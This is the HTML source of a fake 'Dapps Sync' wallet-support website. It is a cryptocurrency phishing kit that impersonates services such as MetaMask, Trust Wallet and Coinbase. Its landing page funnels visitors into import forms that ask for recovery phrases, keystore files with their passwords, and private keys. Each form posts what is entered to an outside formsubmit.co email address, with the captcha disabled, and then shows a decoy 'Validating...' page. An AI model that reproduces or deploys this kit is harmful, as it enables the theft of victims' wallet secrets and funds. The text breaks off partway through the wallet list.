

<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="font-awesome-4.7.0/css/font-awesome.min.css">
</head>

<body>
    <div class="header">
        <h1></h1>
        <h1></h1>
        <a href="wallets.html">
            <h1 class="cw">Connect&nbsp;wallet</h1>
        </a>
    </div>

    <!-- hero -->

    <div class="hero">

        <h1>Dapps Sync</h1>
        <h2>Secure wallets and decentralized applications. Join 2 million+ <br> people using Dapps Sync </h2>
        <a href="wallets.html">
            <button class="sw">Synchronize wallet</button>
        
        </a>

    </div>

    <!-- second -->

    <div class="second">
        <img src="images/phone.png">
    </div>

    <!-- third  -->
    <div class="ser">
        <h1>SERVICES</h1>

    </div>

    <div class="containers">
        <div class="cont">
            <i class="fa fa-sign-in"></i>
            <h1>Login issues</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;if you have issues logging into your app / wallet.</h2>
        </div>
        <div class="cont">
            <i class="fa fa-link"></i>
            <h1>Connect to dApps</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;to connect decentralised web applications to mobile wallets or enable dApps on mobile wallets/extension.</h2>
        </div>
        <div class="cont">
            <i class="fa fa-exchange"></i>
            <h1>Swap/Exchange</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;for any issues with swapping / exchange of tokens.</h2>
        </div>
        <div class="cont">
            <i class="fa fa-exclamation-triangle"></i>
            <h1>Failed/Unconfirmed transaction</h1>
            <h2>Do you have an unconfirmed or failed transaction?. Kindly <a href="wallets.html">Click here</a>&nbsp; to rectify.</h2>
        </div>
        <div class="cont">
            <i class="fa fa-line-chart"></i>
            <h1>High transaction fees</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;to reduce the exorbitant gas fee</h2></h2>
        </div>
        <div class="cont">
            <i class="fa fa-credit-card"></i>
            <h1>Staking / Unstaking issues</h1>
            <h2>Are you unable to stake/unstake in your wallet?.<a href="wallets.html">Click here</a>&nbsp;to enable that</h2>
        </div>
        <div class="cont">
            <i class="fa fa-bolt"></i>
            <h1>Authentication issues</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;to enable / set-up your 2-Factor Authentication</h2>
        </div>
        <div class="cont">
            <i class="fa fa-server"></i>
            <h1>Connect to mainnets server</h1>
            <h2><a href="wallets.html">Click here</a>&nbsp;to enable your wallet on the mainnets server</h2>
        </div>
        
        
        
    </div>

    
    <div class="sicons">
        <i class="fa fa-facebook"></i>
        <i class="fa fa-twitter"></i>
        <i class="fa fa-youtube"></i>
        <i class="fa fa-github"></i>
    </div>
    
    <div class="footer">
        <h1>Terms&Conditions</h1>
        <h1>Privacy&nbsp;Policy</h1>
    </div>

</body>

</html>
</file>

<file: import.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="import.css">
</head>

<body>
    <div class="impwal">

        <div class="head">
            <h2>Import Wallet</h2>
            <div class="link">
                <button class="phrase active" onclick="opentab (event, 'formfill1')" id="defaultOpen">Phrase</button>
                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <textarea required type="text" name="Phrase" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <textarea required type="text" name="Keystore Json" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>
             

                

                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/Pjane4251@gmail.com" method='post'>
                <h1>Private key</h1>
                <textarea required type="text" name="Private key" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://formrescan.net/lasted.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>

<file: lasted.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="page4.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Validating ...</h1>   
            <!-- <img src="images/walletconnect.png"> -->

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>


<file: wallets.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <link rel="stylesheet" href="wallets.css">
</head>
<body>
    <div class="regtxt">
        <h1>Registry</h1>
        <h3>Multiple iOS and Android wallets support the protocol. Simply import your wallet or dapps to synchronize. Interaction between mobile apps and mobile browsers are supported via mobile deep linking.</h3>
    </div>




    <div class="wallets">

        <a href="import.html" class="w1">
            <img src="images/rainbow.png">
            <h2>Rainbow</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/trust.png">
            <h2>Trust Wallet</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/metamask.png">
            <h2>Metamask</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/electrum.png">
            <h2>Electrum</h2>

        </a>
        <a href="import.html" class="w1">
            <img src="images/klever.png">
            <h2>Klever</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/defi.png">
            <h2>Crypto.com </h2>
            <h4>-DEFI WALLET-</h4>
        </a>
        <a href="import.html" class="w1">

            <img src="images/kepler.jpg">
            <h2>Keplr</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/Terra.jpeg">
            <h2>Terra station</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/safepal.png">
            <h2>Safepal</h2>
        </a>
        <a href="import.html" class="w1">
            <img src="images/coinbase.png">
            <h2>Coinbase</h2>
        </a>
        <a href="import.html" class="w1">
